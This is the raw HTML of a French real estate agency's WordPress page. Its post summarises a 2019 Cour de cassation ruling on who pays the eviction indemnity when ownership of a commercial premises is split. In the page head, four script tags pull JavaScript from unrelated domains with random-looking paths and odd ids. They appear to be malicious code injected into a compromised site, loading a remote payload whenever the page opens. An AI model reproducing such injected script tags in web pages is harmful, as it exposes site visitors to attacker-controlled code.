<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/posts/377283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fcharge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fcharge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-377283 single-format-standard _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:co&#110;t&#097;&#099;t&#064;age&#110;&#099;&#101;&#105;p&#114;o&#046;com">&#099;&#111;n&#116;&#097;&#099;&#116;&#064;a&#103;e&#110;c&#101;ip&#114;o.&#099;&#111;m</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<!-- Page Head -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
            <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Actualités</span></h1>
                <p>iPro votre conseiller en immobilier d&#039;entreprise et résidentiel</p>
            </div>
        </div>
    </div><!-- End Page Head -->

<!-- Content -->
<div class="container contents single">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                                                <article class="post-377283 post type-post status-publish format-standard hentry category-jurisprudence">
                                    <header>
                                        <h3 class="post-title">Charge de l’indemnité d’éviction en cas de propriété démembrée du local commercial</h3>
                                        <div class="post-meta standard-meta thumb-not-exist">
                                            <span> Posted on  <span class="date"> 20 janvier 2020 </span></span>
                                            <span> by Agence iPro in  <a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a>  </span>
                                        </div>
                                    </header>
                                        <p></p>
    
<p>Les propriétaire et usufruitière d’un immeuble à usage commercial, délivrent à leurs preneurs, un refus de renouvellement du bail sans indemnité d’éviction, lequel est déclaré sans motif grave et légitime.</p>



<p>Viole l’article&nbsp;595, alinéa&nbsp;4, du Code civil et l’article L.&nbsp;145-14 du Code du commerce&nbsp;la cour d’appel qui, pour condamner in solidum la propriétaire et l’usufruitière à payer l’indemnité d’éviction due aux preneurs, retient que l’usufruitière et la propriétaire, laquelle a la qualité de bailleur, ayant, ensemble, fait délivrer un refus de renouvellement, sont toutes les deux redevables de l’indemnité d’éviction dès lors que l’acte de refus de renouvellement excède les pouvoirs du seul usufruitier.</p>



<p>En effet, en cas de démembrement de propriété, l’usufruitier, qui a la jouissance du bien, ne peut, en application de l’article&nbsp;595, dernier alinéa, du Code civil, consentir un bail commercial ou le renouveler sans le concours du nu-propriétaire (<a href="https://www.legifrance.gouv.fr/affichJuriJudi.do?oldAction=rechJuriJudi&amp;idTexte=JURITEXT000007038744&amp;fastReqId=1329061674&amp;fastPos=1">Cass.&nbsp;3e civ.,&nbsp;24&nbsp;mars&nbsp;1999,&nbsp;n°&nbsp;97-16856</a>) ou, à défaut d’accord de ce dernier, qu’avec une autorisation judiciaire, en raison du droit au renouvellement du bail dont bénéficie le preneur même après l’extinction de l’usufruit.</p>



<p>En revanche, l’usufruitier a le pouvoir de mettre fin au bail commercial et, par suite, de notifier au preneur, sans le concours du nu-propriétaire, un congé avec refus de renouvellement (<a href="https://www.legifrance.gouv.fr/affichJuriJudi.do?oldAction=rechJuriJudi&amp;idTexte=JURITEXT000006991301&amp;fastReqId=1225360552&amp;fastPos=1">Cass. 3<sup>e</sup>&nbsp;civ., 29 janvier 1974,&nbsp;n°&nbsp;72-13968</a>).</p>



<p>Ayant, seul, la qualité de bailleur dont il assume toutes les obligations à l’égard du preneur, l’indemnité d’éviction due en application de l’article L.&nbsp;145-14 du Code de commerce, qui a pour objet de compenser le préjudice causé au preneur par le défaut de renouvellement du bail, l’indemnité d’éviction est à sa seule charge.</p>



<ul><li><strong>Source:&nbsp;</strong>Arrêt &#8211;&nbsp;<a href="https://www.courdecassation.fr/jurisprudence_2/troisieme_chambre_civile_572/1114_19_44113.html">Cass. 3e civ., 19 déc. 2019, n° 18-26162</a></li></ul>



<p><a href="https://www.gazette-du-palais.fr/actualites-juridiques/jur-charge-de-lindemnite-deviction-en-cas-de-propriete-demembree-du-local-commercial/">Source</a></p>



<p class="has-text-color has-background has-very-light-gray-color has-very-light-gray-background-color"><a href="https://www.agenceipro.com/">L’agence iPro</a><em> spécialisée dans les </em><a href="https://www.agenceipro.com/locations/activites-entrepots/">locations d’entrepôts</a><em>, aussi spécialisée sur les </em><a href="https://www.agenceipro.com/ventes/activites-entrepots/">ventes d’entrepôts</a><em>– Aubagne- La penne sur Huveaune- Roquefort la Bédoule- La Ciotat– Marseille- Gémenos<br></em><a href="https://www.agenceipro.com/">L&rsquo;équipe d iPro</a>s&rsquo;occupe aussi des <a href="https://www.agenceipro.com/locations/bureaux/">locations de bureaux </a>et des <a href="https://www.agenceipro.com/ventes/bureaux/">ventes de bureaux</a>– Aubagne &#8211; La penne sur Huveaune &#8211; Roquefort la Bédoule &#8211; La Ciotat  &#8211; Marseille &#8211; Gémenos<br><a href="https://www.agenceipro.com/">L’agence iPro</a>vous propose des <a href="https://www.agenceipro.com/locations/locaux-commerciaux/">locations de locaux commerciaux</a> Mais aussi <a href="https://www.agenceipro.com/ventes/locaux-commerciaux/">des ventes de locaux commerciaux</a><a href="https://www.agenceipro.com/"> L’agence iPro</a> vous propose aussi ses services pour <a href="https://www.agenceipro.com/les/marchand-de-biens/">Marchands de bien</a>, <a href="https://www.agenceipro.com/les/amenagement-de-vos-locaux/">aménagement d’espace</a>, <a href="https://www.agenceipro.com/contactez-nous/">plans</a>, mais aussi en tant que <a href="https://www.agenceipro.com/gestion-locative-v2/">gestion locative et syndic</a>. Vous pourrez trouver sur le <a href="https://www.agenceipro.com/">site</a> de l&rsquo;agence les <a href="https://www.agenceipro.com/gestion-locative-syndic/">actualités</a><a href="https://www.agenceipro.com/category/legislation/">juridiques</a>et <a href="https://www.agenceipro.com/category/fiscalite/">fiscales</a> de <a href="https://www.agenceipro.com/category/ipro/">l’immobilier</a>à jour.<br><a href="https://www.agenceipro.com/gestion-locative-syndic/">https://www.agenceipro.com/gestion-locative-syndic/</a> L’équipe <a href="https://www.agenceipro.com/">iPro</a> vous propose aussi des <a href="https://www.agenceipro.com/ventes/">ventes</a> et <a href="https://www.agenceipro.com/locations/">locations</a> de <a href="https://www.agenceipro.com/ventes/terrains/">terrains, agricoles</a>, <a href="https://www.agenceipro.com/locations/terrains/">constructibles, industriels</a></p>
                            </article>
                            
<section id="comments">

    



</section><!-- end of comments -->
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
